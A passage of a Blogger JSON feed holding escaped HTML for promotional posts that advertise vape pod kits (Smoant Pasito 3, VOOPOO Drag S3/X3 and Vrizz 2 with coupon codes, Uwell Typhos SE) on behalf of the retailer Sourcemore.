Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;redefines what a compact pod system can do. Balancing strong performance with user-friendly design, it's made for vapers who appreciate reliability, versatility, and convenience in one sleek device.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smoant-pasito-3-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1090\" data-original-width=\"1482\" height=\"470\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZNdD8VBKXBBia6Lqt8sFc56xluld4HZnkuQriV4sSzJigO6g7ukpaSqAStz8seih6tol7GRvlqaF2R_qryLsUKvf-Jg_p7i462ZxQUX83S8BEgAX3OftESTVRKQ7UtZHDAabvd-7vrIDjeoCfCZV6ZdvpJ_T80TcxMIhswNvhSv01yn3ceqpT78A7BsuX=w640-h470\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;Powerful Performance\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a\u0026nbsp;\u003Cb\u003Emaximum output of 100W\u003C\/b\u003E, the Pasito 3 delivers robust power that adapts to different vaping preferences. Whether you enjoy dense clouds or a smoother draw, it provides consistent output for a satisfying experience every time.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smoant-pasito-3-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1005\" data-original-width=\"1995\" height=\"322\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiSt90kaR-fYm29gsAijajFzf58T9z57och5qh2v0QMtj45H2HbKHpubBoIDGSNivDl_igNigLic8LqANYdCIu6Y30ov7UFI2QYeyGj_JWZZaMivFbtjNncHXMpMfrhlgbnnPMKoOc5jtCeiWVwW4BqOQxcU9VuzsHk0QJKEaYwxaxjxVsH8s23qb884dqe=w640-h322\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;Smart Display and Control\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EA\u0026nbsp;\u003Cb\u003E1.3-inch HC TFT screen\u003C\/b\u003E\u0026nbsp;keeps essential information clear and accessible, allowing you to monitor wattage, battery life, and vaping mode at a glance. The interface is intuitive, making it easy to adjust settings on the go.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smoant-pasito-3-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1019\" data-original-width=\"1728\" height=\"378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg3gRPLSONyhQ5hfKSzCUka6vhT4GBxjTlBZBPBmPx9nB-DtL7xVH-EMDUKCLOYqU6TJHSiBOB9ilVVO6uLqHLC9O2APoTg3OgziWKVwdmvs-MNh2Ir7_ZaG9wsGeOZMDSTdzTfzjOmlXsstcMGcVPNN1c8d6m4QQIEYSeHRlHn9Xohgng2q_wyanU9e277=w640-h378\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;Long-Lasting Battery and Capacity\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a built-in\u0026nbsp;\u003Cb\u003E2800mAh battery\u003C\/b\u003E, the Pasito 3 supports extended vaping sessions without frequent charging. Its\u0026nbsp;\u003Cb\u003E7ml extra-large pod capacity\u003C\/b\u003E\u0026nbsp;means fewer refills, keeping your experience uninterrupted.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgAtPzbfWRFjii0T6x7f0t0VE0sa0F62ltD2fhcCxH22wtzERS6uTJ09FFlZm36YmXdi-Rxz0s5AQolJoa0xoxA_uSqzRqb66GNOcrEFEnYVt5YBivHukO9O6kyEEE09fpVQJAE50ALryfvokx-nFbNs1beuZj2VPc6Y6rMoqfebRojH36Nq8IkemjtQ4ph\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1107\" data-original-width=\"1845\" height=\"365\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgAtPzbfWRFjii0T6x7f0t0VE0sa0F62ltD2fhcCxH22wtzERS6uTJ09FFlZm36YmXdi-Rxz0s5AQolJoa0xoxA_uSqzRqb66GNOcrEFEnYVt5YBivHukO9O6kyEEE09fpVQJAE50ALryfvokx-nFbNs1beuZj2VPc6Y6rMoqfebRojH36Nq8IkemjtQ4ph=w618-h365\" width=\"618\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg data-original-height=\"1125\" data-original-width=\"2013\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgP3VmdZj6bhzQWMBHN9956NooO8YSWd_MWuqGUGSFfRbUORG4AtF_zdWHTQk7Q0DhDDcoeQ9V4-bxTRlOgQ_UPXmjfzl-fgLPyRfvM_qlE8AtVMCPy95Y_zGkWKEO0qU_LnEzwhZXylppY4ipLLnGLrQ_Qaao6oIGOpF7L2jvcTe3qKxA-bxlymG6Ab7Z8=w670-h358\" width=\"670\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;Four Adaptive Modes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EChoose from four customizable modes to match your vaping rhythm — from smooth flavor delivery to intense cloud production. Each mode fine-tunes performance to suit your preferences.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiXPGwd7lQTtGGBX0f6-9aitCn_JdLsQFrfSOt5eLEolFBKLvZ8iR9liuDyrqrLojmULx5RY5PXy7Y0X6trrTyqmHhpB8MUQ-tUJE7cW-Eufo19mXXkYEvSDeTlc_micm8ZXOGCQsXVmhJ5HbqD-alqxd9oc9HHtLh0HNdSIlleE29j75mRQ3sZ1NXg5TbC\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"993\" data-original-width=\"2423\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiXPGwd7lQTtGGBX0f6-9aitCn_JdLsQFrfSOt5eLEolFBKLvZ8iR9liuDyrqrLojmULx5RY5PXy7Y0X6trrTyqmHhpB8MUQ-tUJE7cW-Eufo19mXXkYEvSDeTlc_micm8ZXOGCQsXVmhJ5HbqD-alqxd9oc9HHtLh0HNdSIlleE29j75mRQ3sZ1NXg5TbC=w640-h262\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;Final Thoughts\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smoant-pasito-3-kit.html\" target=\"_blank\"\u003ESmoant Pasito 3 Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;combines power, clarity, and convenience in a compact form. Whether you're a casual user or a performance enthusiast, it offers a balanced and refined vaping experience built to last.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/1005020927655168365\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/introduction-of-smoant-pasito-3-kit.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1005020927655168365"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1005020927655168365"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/introduction-of-smoant-pasito-3-kit.html","title":"Introduction of Smoant Pasito 3 Kit"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifGUgk5GQ62TtT7vOYx456I07lhIO7Hbk-M77gUBi3TptoS1grnj8gOAWi4LycJNBhb_c84utPYDz-zu_KBSEDCezx4p1Dngah5jQukb_-dZnXSylo3WlecTYX1dXiy7gbM0H8ENTO6n9pVxjhW0LLv4SH2mhikx8gWCIDHcgpvQhOErlX7IqutZV4LV2a=s72-w640-h252-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-8559950855552715263"},"published":{"$t":"2025-10-15T23:18:00.000-07:00"},"updated":{"$t":"2025-10-15T23:18:05.461-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drag S3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drag X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vrizz 2"}],"title":{"type":"text","$t":"Upgrade Your Vape Setup with These Special Offers"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003EIf you've been thinking about upgrading your vape setup, now's the perfect time. This week's exclusive coupon codes bring serious savings on some of the most popular pod mod kits — whether you're after strong performance, sleek design, or all-day reliability.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-s3-kit.html\" target=\"_blank\"\u003EVOOPOO Drag S3 Pod Mod Kit – Only $25.59\u0026nbsp;-\u0026nbsp;Code: VDS3\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEnjoy a balanced vaping experience with a powerful and stylish pod mod kit for just $25.59 using code VDS3. Perfect for those who want versatility and smooth vapor delivery in a compact form.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-x3-kit.html\" target=\"_blank\"\u003EVOOPOO Drag X3 Pod Mod Kit – Just $26.29\u0026nbsp;-\u0026nbsp;Code: VDX3\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELooking for extra punch? The high-performance pod mod kit is available at $26.29 with code VDX3. It's ideal for users who appreciate more control and longer battery life for daily sessions.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4gMPBmY27r6b_369F8NfD-QrOkOSWx8qlSHQLBQ0SiLKGNLPe2lrl4z1RdaAaJGYk4t3LjOFDZ0F1nJQIxGp6hicYHmCdsxurOT3lFPNl9x8AhHpV8KSaAa8XA5DUJ8oMHN5DwgODXbxpFcaj5xiNAMcx1Oy-M8xUOAK4R6UsdXjWl0I9PXHAMsyGWTy_\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4gMPBmY27r6b_369F8NfD-QrOkOSWx8qlSHQLBQ0SiLKGNLPe2lrl4z1RdaAaJGYk4t3LjOFDZ0F1nJQIxGp6hicYHmCdsxurOT3lFPNl9x8AhHpV8KSaAa8XA5DUJ8oMHN5DwgODXbxpFcaj5xiNAMcx1Oy-M8xUOAK4R6UsdXjWl0I9PXHAMsyGWTy_=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vrizz-2-pod-kit.html\" target=\"_blank\"\u003EVOOPOO Vrizz 2 Pod Kit – Only $10.69\u0026nbsp;-\u0026nbsp;Code: VV2PK\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFor newcomers or on-the-go vapers, the lightweight pod kit offers simplicity and convenience at only $10.69 with code VV2PK. Enjoy smooth draws and quick satisfaction wherever you are.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjh2vV58Z4k6t8dxKHdBpTQZQOzIM304pETFWhhQnwAUOXkfueMR82gA9tsFNAW9rZlfOyq-oJ11LXWc_H8kg_-CZ8pFYXdUMJd3EYoPu6nSyKoJm5HS7V0TtgDNxSClzfQATDUIyNg6wf7P7OWxoeD_bE6LmpN2xDMNJ5eztV7Wf9-8diZEjmNEFvn8OrN\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjh2vV58Z4k6t8dxKHdBpTQZQOzIM304pETFWhhQnwAUOXkfueMR82gA9tsFNAW9rZlfOyq-oJ11LXWc_H8kg_-CZ8pFYXdUMJd3EYoPu6nSyKoJm5HS7V0TtgDNxSClzfQATDUIyNg6wf7P7OWxoeD_bE6LmpN2xDMNJ5eztV7Wf9-8diZEjmNEFvn8OrN=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EDon't Miss Out\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese deals are available for a short time only. Use the coupon codes at checkout to claim your discount and elevate your vaping experience — all while keeping your budget intact.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/8559950855552715263\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/upgrade-your-vape-setup-with-these.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8559950855552715263"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8559950855552715263"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/upgrade-your-vape-setup-with-these.html","title":"Upgrade Your Vape Setup with These Special Offers"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4gMPBmY27r6b_369F8NfD-QrOkOSWx8qlSHQLBQ0SiLKGNLPe2lrl4z1RdaAaJGYk4t3LjOFDZ0F1nJQIxGp6hicYHmCdsxurOT3lFPNl9x8AhHpV8KSaAa8XA5DUJ8oMHN5DwgODXbxpFcaj5xiNAMcx1Oy-M8xUOAK4R6UsdXjWl0I9PXHAMsyGWTy_=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6202749475819892475"},"published":{"$t":"2025-10-14T18:52:00.000-07:00"},"updated":{"$t":"2025-10-14T18:52:21.972-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos SE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos SE Pod System Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Typhos SE Pod System Kit"}],"title":{"type":"text","$t":"Discover the New Uwell Typhos SE Pod Kit"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003EUwell continues to redefine modern vaping with the\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" target=\"_blank\"\u003ETyphos SE Pod System Kit\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"text-align: justify;\"\u003E, a device built for both performance and style. With attention to detail and user comfort, the Typhos SE blends craftsmanship with intelligent technology, offering a smooth and reliable vaping experience.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiPV5Fnab_WkCc4-W0LanmNYjzp8ywRKB0O-Q-rUVbfkUnOeDIoHLyycWiZMz8vpvfd5E9aZ3LUQPZ6jRFb5hyUd_bTzHmTsLucHGMmBiX4xre7ympcH7829YSVenWT3ct8qfmpkkzqa0huQvvmbLzidWYZO8zzpDRtwfCPRd8Bo4AIV-Z4JjvxnoPrLgxd\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1036\" data-original-width=\"2357\" height=\"282\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiPV5Fnab_WkCc4-W0LanmNYjzp8ywRKB0O-Q-rUVbfkUnOeDIoHLyycWiZMz8vpvfd5E9aZ3LUQPZ6jRFb5hyUd_bTzHmTsLucHGMmBiX4xre7ympcH7829YSVenWT3ct8qfmpkkzqa0huQvvmbLzidWYZO8zzpDRtwfCPRd8Bo4AIV-Z4JjvxnoPrLgxd=w640-h282\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELarge Capacity and Enduring Power\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E6ml large pod\u003C\/b\u003E\u0026nbsp;reduces the need for frequent refills, making it ideal for all-day use. Combined with a\u0026nbsp;\u003Cb\u003E2000mAh battery\u003C\/b\u003E, the Typhos SE delivers extended vaping sessions without sacrificing portability or convenience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjlVegFsODkSE_c5kjMV997skmP2Oj1VepaffI46Fj9MKCEdygyle5n7yU-FLus1os94-vJi0My1Y4VSPLfPxc0s0VV1-sSsgHmr3qLmRl9zA5YyBgiux11H8j64imxZdOxABxtXRyAGfP-hn_JrWD_d9D3dxlQiqiZycIqgF0O0CUQpl0K4fBggicbOE5z\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1514\" data-original-width=\"2026\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjlVegFsODkSE_c5kjMV997skmP2Oj1VepaffI46Fj9MKCEdygyle5n7yU-FLus1os94-vJi0My1Y4VSPLfPxc0s0VV1-sSsgHmr3qLmRl9zA5YyBgiux11H8j64imxZdOxABxtXRyAGfP-hn_JrWD_d9D3dxlQiqiZycIqgF0O0CUQpl0K4fBggicbOE5z=w640-h478\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjHUMP5tp8dV_9F3lp61QotH9YprBDl0-TXjMyfiMxaz0urA4xMVp7wDUKiZGPBTt3OIAfmLBqVYbQwrz2oBzUeT7B8ITbXZB-6YCKXL5WUY8GNKOUyYnY75CVPpFqBexj_4jRI5aVx9T5SRd8Y3GPP_bkat3BgxnyjXJlLFYiTTGp1ATTvCFUSs_IHyHTM\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1617\" data-original-width=\"2019\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjHUMP5tp8dV_9F3lp61QotH9YprBDl0-TXjMyfiMxaz0urA4xMVp7wDUKiZGPBTt3OIAfmLBqVYbQwrz2oBzUeT7B8ITbXZB-6YCKXL5WUY8GNKOUyYnY75CVPpFqBexj_4jRI5aVx9T5SRd8Y3GPP_bkat3BgxnyjXJlLFYiTTGp1ATTvCFUSs_IHyHTM=w640-h512\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ERefined Design and Comfort\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECrafted with a\u0026nbsp;\u003Cb\u003Epremium leather finish\u003C\/b\u003E, this device feels as good as it looks. Its ergonomic design ensures a comfortable grip, while subtle detailing adds a touch of sophistication to your everyday carry.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg28edPWYavTbd8pNYk5Xdw-zO4kV4NCNtlCvfOJd0CYG4pXTfLbbXvfgdNGuQJC1TbDq2OEof-IMOWhxzQN3kkViqW69cMMSDVJJjK_n-YVEiiUNtqiOwDQ5G5M8OduW0iG1c8r9Md2e6BGpUd1qCl1QA6UJJgiGpxSeIhvX6wqFl61yHZBAIw-a_RDnSq\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1622\" data-original-width=\"2000\" height=\"519\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg28edPWYavTbd8pNYk5Xdw-zO4kV4NCNtlCvfOJd0CYG4pXTfLbbXvfgdNGuQJC1TbDq2OEof-IMOWhxzQN3kkViqW69cMMSDVJJjK_n-YVEiiUNtqiOwDQ5G5M8OduW0iG1c8r9Md2e6BGpUd1qCl1QA6UJJgiGpxSeIhvX6wqFl61yHZBAIw-a_RDnSq=w640-h519\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPerformance with Precision\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe Typhos SE features\u0026nbsp;\u003Cb\u003EStorm Mode and Waves Mode\u003C\/b\u003E, allowing users to tailor their vaping intensity. Its\u0026nbsp;\u003Cb\u003EReal Dual Mesh Coil\u0026nbsp;\u003C\/b\u003Eenhances flavor consistency and vapor production, while the\u0026nbsp;\u003Cb\u003Ebrand-new Typhos Pod Platform\u003C\/b\u003E\u0026nbsp;ensures compatibility and efficiency.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEikQzya7Ou6SbJjwWg-Qzv9tXHgJQm2QvsaNzGJfJdKWMJ7X8krDW4vBTy9_SftIylG7ox032LcuzDnq0fWMRPXumn-QBTitQAjK5tlwxNh2gIRX6sJbUOQ1qYu84KWLFURge6Kp8lZkB56645rxEOpdy2ULR7zzcLwFIF_gq4hWo4cxyC3zvCUIP19BGHP\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1677\" data-original-width=\"2054\" height=\"522\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEikQzya7Ou6SbJjwWg-Qzv9tXHgJQm2QvsaNzGJfJdKWMJ7X8krDW4vBTy9_SftIylG7ox032LcuzDnq0fWMRPXumn-QBTitQAjK5tlwxNh2gIRX6sJbUOQ1qYu84KWLFURge6Kp8lZkB56645rxEOpdy2ULR7zzcLwFIF_gq4hWo4cxyC3zvCUIP19BGHP=w640-h522\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgOZBlddteN8_9PftJlQBQTPV1Hi-VqSpiMlRFERMtkdZHt2IXT6TTH0vIcrYhSzq8RcLjTYsGEZ6xlbv09sW6_MNsy8blXsyqXD7JdrW15xAfeXOW30jUJMkyAxaIIdDLL3maDKhHQQAd52ybfagJ_XFwyCQQXcyH0EcUNhOECQPmS-ZmQoJLM7bUH-b1Z\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1521\" data-original-width=\"2064\" height=\"472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgOZBlddteN8_9PftJlQBQTPV1Hi-VqSpiMlRFERMtkdZHt2IXT6TTH0vIcrYhSzq8RcLjTYsGEZ6xlbv09sW6_MNsy8blXsyqXD7JdrW15xAfeXOW30jUJMkyAxaIIdDLL3maDKhHQQAd52ybfagJ_XFwyCQQXcyH0EcUNhOECQPmS-ZmQoJLM7bUH-b1Z=w640-h472\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca 